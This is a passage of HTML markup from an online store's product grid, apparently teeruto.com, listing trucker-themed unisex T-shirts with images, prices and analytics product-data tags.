	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103779,&quot;item_id&quot;:103779,&quot;item_name&quot;:&quot;All Star Transport Peterbilt Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;IETGHSAD&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103779,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/all-star-transport-peterbilt-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103783 status-publish instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bandit-trucking-1977-unisex-tshirt/" aria-label="Bandit Trucking 1977 Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/bandit-trucking-1977-unisex-tshirtl2mnv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bandit Trucking 1977 Unisex T-Shirt" decoding="async" title="Bandit Trucking 1977 Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/bandit-trucking-1977-unisex-tshirtl2mnv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bandit Trucking 1977 Unisex T-Shirt" decoding="async" title="Bandit Trucking 1977 Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bandit-trucking-1977-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bandit Trucking 1977 Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103783,&quot;item_id&quot;:103783,&quot;item_name&quot;:&quot;Bandit Trucking 1977 Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;GDVYYD8N&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103783,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bandit-trucking-1977-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-1961 status-publish last instock product_cat-jobs product_cat-t-shirt-white product_cat-trucker product_tag-america product_tag-best product_tag-bus-driver product_tag-cool product_tag-ever product_tag-funny-slogan product_tag-grandad product_tag-grandpa product_tag-hilarious product_tag-job product_tag-noun product_tag-trucker product_tag-trucking product_tag-usa-flag product_tag-vintage has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/orange-leopard-truck-orange-leopard-truck-tee/" aria-label="Best Grandpa Trucking Ever Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Grandpa Trucking Ever Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Best Grandpa Trucking Ever Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Best Grandpa Trucking Ever Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-2-8.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Best Grandpa Trucking Ever Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/orange-leopard-truck-orange-leopard-truck-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Best Grandpa Trucking Ever Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1961,&quot;item_id&quot;:1961,&quot;item_name&quot;:&quot;Best Grandpa Trucking Ever Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1961,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Jobs&quot;,&quot;id&quot;:1961,&quot;item_brand&quot;:&quot;Cool&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/orange-leopard-truck-orange-leopard-truck-tee\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103806 status-publish first instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/big-rig-trucker-unisex-tshirt/" aria-label="Big Rig Trucker Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/big-rig-trucker-unisex-tshirtrezvh.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Big Rig Trucker Unisex T-Shirt" decoding="async" title="Big Rig Trucker Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/big-rig-trucker-unisex-tshirtrezvh.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Big Rig Trucker Unisex T-Shirt" decoding="async" title="Big Rig Trucker Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/big-rig-trucker-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Big Rig Trucker Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103806,&quot;item_id&quot;:103806,&quot;item_name&quot;:&quot;Big Rig Trucker Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;HYSLSDRD&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103806,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/big-rig-trucker-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103790 status-publish instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/bj-and-the-bear-trucking-company-unisex-tshirt/" aria-label="Bj And The Bear Trucking Company Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/bj-and-the-bear-trucking-company-unisex-tshirtxhqvl.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bj And The Bear Trucking Company Unisex T-Shirt" decoding="async" title="Bj And The Bear Trucking Company Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/bj-and-the-bear-trucking-company-unisex-tshirtxhqvl.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bj And The Bear Trucking Company Unisex T-Shirt" decoding="async" title="Bj And The Bear Trucking Company Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/bj-and-the-bear-trucking-company-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bj And The Bear Trucking Company Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103790,&quot;item_id&quot;:103790,&quot;item_name&quot;:&quot;Bj And The Bear Trucking Company Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;0KPIANHK&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103790,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/bj-and-the-bear-trucking-company-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103794 status-publish instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/ford-f100-truck-built-tough-unisex-tshirt/" aria-label="Ford F100 Truck Built Tough Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/ford-f100-truck-built-tough-unisex-tshirtbmqjr.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ford F100 Truck Built Tough Unisex T-Shirt" decoding="async" title="Ford F100 Truck Built Tough Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/ford-f100-truck-built-tough-unisex-tshirtbmqjr.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ford F100 Truck Built Tough Unisex T-Shirt" decoding="async" title="Ford F100 Truck Built Tough Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/ford-f100-truck-built-tough-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ford F100 Truck Built Tough Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103794,&quot;item_id&quot;:103794,&quot;item_name&quot;:&quot;Ford F100 Truck Built Tough Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;RPAMPZWX&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103794,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/ford-f100-truck-built-tough-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103798 status-publish last instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/freedom-convoy-2022-trucker-support-truckers-unisex-tshirt/" aria-label="Freedom Convoy 2022 Trucker Support Truckers Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/freedom-convoy-2022-trucker-support-truckers-unisex-tshirt2zpui.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom Convoy 2022 Trucker Support Truckers Unisex T-Shirt" decoding="async" title="Freedom Convoy 2022 Trucker Support Truckers Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/freedom-convoy-2022-trucker-support-truckers-unisex-tshirt2zpui.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Freedom Convoy 2022 Trucker Support Truckers Unisex T-Shirt" decoding="async" title="Freedom Convoy 2022 Trucker Support Truckers Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/freedom-convoy-2022-trucker-support-truckers-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Freedom Convoy 2022 Trucker Support Truckers Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103798,&quot;item_id&quot;:103798,&quot;item_name&quot;:&quot;Freedom Convoy 2022 Trucker Support Truckers Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;VVW1XINN&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103798,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/freedom-convoy-2022-trucker-support-truckers-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103787 status-publish first instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/fun-truck-driver-truck-driver-shirt-trucker-gift-truck-driver-wife-diesel-shirt-truck-driv-unisex-tshirt/" aria-label="Fun Truck Driver Truck Driver Shirt Trucker Gift Truck Driver Wife Diesel Shirt Truck Driv Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/fun-truck-driver-truck-driver-shirt-trucker-gift-truck-driver-wife-diesel-shirt-truck-driv-unisex-tshirtdpld7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fun Truck Driver Truck Driver Shirt Trucker Gift Truck Driver Wife Diesel Shirt Truck Driv Unisex T-Shirt" decoding="async" title="Fun Truck Driver Truck Driver Shirt Trucker Gift Truck Driver Wife Diesel Shirt Truck Driv Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/fun-truck-driver-truck-driver-shirt-trucker-gift-truck-driver-wife-diesel-shirt-truck-driv-unisex-tshirtdpld7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fun Truck Driver Truck Driver Shirt Trucker Gift Truck Driver Wife Diesel Shirt Truck Driv Unisex T-Shirt" decoding="async" title="Fun Truck Driver Truck Driver Shirt Trucker Gift Truck Driver Wife Diesel Shirt Truck Driv Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fun-truck-driver-truck-driver-shirt-trucker-gift-truck-driver-wife-diesel-shirt-truck-driv-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fun Truck Driver Truck Driver Shirt Trucker Gift Truck Driver Wife Diesel Shirt Truck Driv Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103787,&quot;item_id&quot;:103787,&quot;item_name&quot;:&quot;Fun Truck Driver Truck Driver Shirt Trucker Gift Truck Driver Wife Diesel Shirt Truck Driv Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;RL3OK0YU&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103787,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fun-truck-driver-truck-driver-shirt-trucker-gift-truck-driver-wife-diesel-shirt-truck-driv-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103802 status-publish instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-mother-trucker-unisex-tshirt/" aria-label="Funny Mother Trucker Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/funny-mother-trucker-unisex-tshirtue0g9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Mother Trucker Unisex T-Shirt" decoding="async" title="Funny Mother Trucker Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/funny-mother-trucker-unisex-tshirtue0g9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Mother Trucker Unisex T-Shirt" decoding="async" title="Funny Mother Trucker Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-mother-trucker-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Mother Trucker Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103802,&quot;item_id&quot;:103802,&quot;item_name&quot;:&quot;Funny Mother Trucker Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;UDDOVCRZ&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103802,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-mother-trucker-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103834 status-publish instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/funny-trucker-shirts-big-rig-semi-truck-shifting-unisex-tshirt/" aria-label="Funny Trucker Shirts Big Rig Semi Truck Shifting Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2022/04/funny-trucker-shirts-big-rig-semi-truck-shifting-unisex-tshirt2yfpf.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Trucker Shirts Big Rig Semi Truck Shifting Unisex T-Shirt" decoding="async" title="Funny Trucker Shirts Big Rig Semi Truck Shifting Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2022/04/funny-trucker-shirts-big-rig-semi-truck-shifting-unisex-tshirt2yfpf.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Trucker Shirts Big Rig Semi Truck Shifting Unisex T-Shirt" decoding="async" title="Funny Trucker Shirts Big Rig Semi Truck Shifting Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/funny-trucker-shirts-big-rig-semi-truck-shifting-unisex-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny Trucker Shirts Big Rig Semi Truck Shifting Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103834,&quot;item_id&quot;:103834,&quot;item_name&quot;:&quot;Funny Trucker Shirts Big Rig Semi Truck Shifting Unisex T-Shirt&quot;,&quot;sku&quot;:&quot;KXBSUZXL&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:103834,&quot;item_brand&quot;:&quot;Truck&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/funny-trucker-shirts-big-rig-semi-truck-shifting-unisex-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-103810 status-publish last instock product_cat-jobs product_cat-t-shirt product_cat-trucker product_cat-type product_tag-a-truck-driver product_tag-truck product_tag-truck-driver product_tag-trucker has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/grumpy-trucker-funny-truck-driver-quote-unisex-tshirt/" aria-label="Grumpy Trucker Funny Truck Driver Quote Unisex T-Shirt">
